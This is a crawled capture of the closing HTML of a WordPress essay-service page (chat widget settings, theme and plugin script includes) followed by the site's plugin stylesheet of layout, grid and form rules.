								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;16292055151&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;16292055151&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<link rel='stylesheet' id='ohio-global-fonts-css' href='//fonts.googleapis.com/css?family=Abhaya+Libre%3A800%2C700%2C600%2C500%2C400%26subset%3Dsinhala%2Clatin-ext%26display%3Dswap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://stepessays.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://stepessays.com/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://stepessays.com/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://stepessays.com/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stepessays.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.77" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://stepessays.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://stepessays.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stepessays.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.77-1764185099" id="ez-toc-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"221977465\",\"post\":\"463866\",\"tz\":\"0\",\"srv\":\"stepessays.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "221977465", "463866" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stepessays.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stepessays.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://stepessays.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://stepessays.com/wp-content/themes/ohio/assets/js/jquery.clb-slider.min.js?ver=6.7.4" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://stepessays.com/wp-content/themes/ohio/assets/js/libs/jquery.mega-menu.min.js?ver=6.7.4" id="jquery-mega-menu-js"></script>
<script type="text/javascript" src="https://stepessays.com/wp-content/themes/ohio/assets/js/libs/jquery.tilt.min.js?ver=6.7.4" id="tilt-effect-js"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https:\/\/stepessays.com\/wp-admin\/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","subscribe_popup_enable":"","notification_enable":"1","notification_expires":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stepessays.com/wp-content/themes/ohio/assets/js/main.min.js?ver=3.3.5" id="ohio-main-js"></script>
<script type="text/javascript" src="https://stepessays.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stepessays.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stepessays.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stepessays.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://stepessays.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stepessays.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stepessays.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=871ee763aaa68d5eb9d2" id="qlwapp-frontend-js"></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stepessays.com/wp-content/plugins/opskill-widgets/css/opskill-widgets.css?ver=1.0
body_size: 1475
content:
.one {

        background: red;

}

.topone {
  float: left;
  position: relative;
  width: 100%;
}
input[type="text"], input[type="email"], input[type="number"], input[type="password"], textarea {
    padding: 6px 12px !important;
}
.op-form-group .custom-select {
    display: inline-block;
    width: 100%;
    height: calc(2.25rem + 2px);
    padding: .375rem 1.75rem .375rem .75rem;
    line-height: 1.5;
    color: #495057;
    vertical-align: middle;
    background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
        background-size: auto auto;
    background-size: 8px 10px;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.op-form-group .form-control  {
    display: inline-block;
    width: 100%;
    height: calc(2rem + 2px);
    padding: .375rem 1.75rem .375rem .75rem;
    line-height: 1.5;
    color: #495057;
    border-radius: .25rem;
    border: 1px solid #ced4da;
}


.op-hr hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 0.1em;
}

.ml-auto, .mx-auto {
    margin-left: auto !important;
}
.custom-select {
font-size: 13px;
}
.btnxx {
    display: inline-block;
color:  #fff;
width: 60%;
background-color: #138496;
border-color: #117a8b;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
        border-top-color: transparent;
        border-right-color: transparent;
        border-bottom-color: transparent;
        border-left-color: transparent;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
header .header .row-fluid {
    width: auto;
    float: left;
    max-width: 300px;
}
.form-group {
    margin-bottom: 0.2rem;
}
.frompp{
float: left;
width: 100%;
position: relative;
}

.frompp-1{
float: left;
with: 30%;
padding: 10px;
}
.frompp-2{
float: left;
with: 30%;
padding: 10px;
}

.op-text-center {
    text-align: center;
}

.op-calc-wrap{
padding: 10px;
}

.total {
    font-weight: 700;
      font-size: 20px;
}

.op-row {
    float: left;
    position: relative;
    width: 100%;
    padding: 2px;
}

.op-row-p {
    float: left;
    position: relative;
    width: 100%;
    }

.op-btn a{
    background: orange;
    padding: 3px 8px !important;
    border:0px solid #fff !important;
    width: 100%;
    text-align: center;
    color: #fff;
    border-radius: 5px;
    font-size: 12px;

}

.op-text-center p {
  font-size: 12px;
}
.op-btn-order button{
    background: orange;
    padding: 6px !important;
    border:0px solid #fff !important;
    width: 100%;
    text-align: center
}

.writer-list {
    border: 1px solid #eeeeee;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    display: inline-block;
    width: 100%;
    text-align: left;
        background: #fff;
        padding: 20px;
}

.carousel-control-prev-icon {
 
    color: red;
}
.carousel-control-next, .carousel-control-prev {
 
    width: 5% !important;
}

.carousel-control-next-icon:after
{
  content: '>';
  font-size: 55px;
  color: #045281;
  line-height: 10px;
}

.carousel-control-prev-icon:after
{
  content: '<';
  font-size: 50px;
  line-height: 10px;
  color: #045281;
}

.writer-listb {
    border: 1px solid #eeeeee;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    display: inline-block;
    width: 100%;
    text-align: left;
        background: rgba(15,128,222,0.05);
        padding: 0px;
        margin: 10px 0px;
}

.op-img-circle img {
    border-radius: 50%;
}

.op-name{
    margin-bottom: 5px;

    border-bottom: 1px solid #eeeeee;
        line-height: 32px;
            color: #3E434A;
            font-weight: 400;
}

.op-pricing-name{
    margin-bottom: 5px;
    font-size: 25px;
    border-bottom: 1px solid #eeeeee;
        line-height: 32px;
            color: #fff;
            font-weight: 400;
}

.op-stat{
    margin-bottom: 5px;
    font-size: 18px;
    border-bottom: 1px solid #eeeeee;
        line-height: 32px;
            color: #3E434A;
            font-weight: 400;
}



.op-subjects {
    font-size: 12px;
    float: left;
    position: relative;
    width: 100%;
    margin-bottom: 5px;
}

.op-subjects .subject-one {
    float: left;
    font-size: 10px;
    padding: 5px 8px;
    border-radius: 4px;
    background: #f6f7f6;
    color: #333;
    font-weight: bold;
    line-height: 12px;
    margin: 1px 2px;
}


.op-sm-1 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  width: 8.333333%;
  float: left;
}

.op-sm-2 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  width: 16.666667%;
  float: left;
}

.op-sm-3 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  width: 25%;
  float: left;
}

.op-sm-4 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  width: 33.333333%;
  float: left;
}

.op-sm-5 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  width: 41.666667%;
  float: left;
}

.op-sm-6 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  float: left;
  width: 50%;
}

.op-sm-7 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  width: 58.333333%;
  float: left;
}

.op-sm-8 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  width: 66.666667%;
  float: left;
}

.op-sm-9 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  width: 75%;
  float: left;
}

.op-sm-10 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  width: 83.333333%;
  float: left;
}

.op-sm-11 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  width: 91.666667%;
  float: left;
}

.op-sm-12 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  width: 100%;
  float: left;
}

.op-col-1 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  width: 8.333333%;
  float: left;
}

.op-col-2 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  width: 16.666667%;
  float: left;
}

.op-col-3 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  width: 25%;
  float: left;
}

.op-col-4 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  width: 33.333333%;
  float: left;
}

.op-col-5 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  width: 41.666667%;
  float: left;
}

.op-col-6 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  float: left;
  width: 50%;
}

.op-col-7 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  width: 58.333333%;
  float: left;
}

.op-col-8 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  width: 66.666667%;
  float: left;
}

.op-col-9 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  width: 75%;
  float: left;
}

.op-col-10 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  width: 83.333333%;
  float: left;
}

.op-col-11 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  width: 91.666667%;
  float: left;
}

.op-col-12 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  width: 100%;
  float: left;
}


.op-sm-2, .op-sm-3, .op-sm-4, .op-sm-5, .op-sm-6, .op-sm-7, .op-sm-8, .op-sm-9 {
    min-width: 200px;
}


@media (max-width:768px) {
.op-sm-2, .op-sm-3, .op-sm-4, .op-sm-5, .op-sm-6, .op-sm-7, .op-sm-8, .op-sm-9 {
    width: 100%;
}


}


.p-3 {
    padding: 10px;
}

.op-border-default {
    border: 1px solid #333;
        border: 1px solid #333;
    float: left;
    width: 100%;
}

.op-bg-black{
  background: #3b3f46;
  text-align: left;
  
}
.op-placeorder {
  color: #fff;
      font-size: 25px;
    font-weight: 400;
    height: 34px;
padding: 25px 0px 0px 30px;
}
.op-placeordertext {
  color: #fff;
      font-size: 15px;
    font-weight: 400;
    height: 34px;
padding: 25px 0px 0px 30px;
}


.op-border-radius{
  border-radius: 5px;
      height: 100%;
    float: left;
    width: 100%;
}

 
.input-group-btn {
  float: left;
}

.op-btn-default {
  padding: 6px 12px;
}
@media (min-width:768px) {
.op-text-right {
  text-align: right;
  padding-right: 10px;
}
}

.op-pricing-table {
   background-color: rgba(27,31,38,.4);
  float: left;
  width: 100%;
  padding: 10px;
}

.opc1 {
   background-color: #fff;
  float: left;
  width: 100%;
  border-radius: 10px;
}

.opc1 .form-control {
    display: inline-block;
    width: 100%;
    height: calc(2rem + 10px);
    padding: .375rem 1.75rem .375rem .75rem;
    line-height: 1.5;
    font-size: 13px;

    border-radius: .25rem;
border-color: hsla(0,0%,59.2%,.5);

}
.opc4 .op-sm-4{
  padding: 5px;
}
.opc4 .form-control {
    display: inline-block;
    width: 100%;
    height: calc(2rem + 10px);
    padding: .375rem 1.75rem .375rem .75rem;
    line-height: 1.5;
    font-size: 13px;

    border-radius: .25rem;
    border: 1px solid #333943;
}

.opc1 .op-row {
    margin-bottom: 8px;
}

.opc1btn a {
      background-color: #ffb84d;
    color: #fff;
    padding: 12px 20px;
    border-radius: 35px;
    text-align: center;
}

.op-pricing-urgency{
    background: #04a0cf;
    color: #fff;
  float: left;
  width: 100%;
  padding: 30px;
}

